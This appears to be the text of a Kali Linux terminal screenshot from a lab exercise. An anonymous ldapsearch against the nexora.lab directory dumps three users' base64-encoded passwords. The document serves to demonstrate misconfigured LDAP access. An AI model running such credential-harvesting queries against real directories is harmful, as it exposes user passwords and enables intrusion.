 ┌──(hacker㉿kali)-[~]
└─$ ldapsearch -x -H ldap://10.10.30.13 -b "dc=nexora,dc=lab" "(objectClass=inetOrgPerson)" uid userPassword
# extended LDIF
#
# LDAPv3
# base <dc=nexora,dc=lab> with scope subtree
# filter: (objectClass=inetOrgPerson)
# requesting: uid userPassword
#
# jroca, sistemas, nexora.lab
dn: uid=jroca,ou=sistemas,dc=nexora,dc=lab
uid: jroca
userPassword:: VmVyYW5vMjAyNCE=
# mvidal, rrhh, nexora.lab
dn: uid=mvidal,ou=rrhh,dc=nexora,dc=lab
uid: mvidal
userPassword:: UnJoaDIwMjQq
# lpena, contabilidad, nexora.lab
dn: uid=lpena,ou=contabilidad,dc=nexora,dc=lab
uid: lpena
userPassword:: Q29udGEyMDI0Kg==
# search result
search: 2
result: 0 Success
# numResponses: 4
# numEntries: 3
┌──(hacker㉿kali)-[~]
└─$
KALI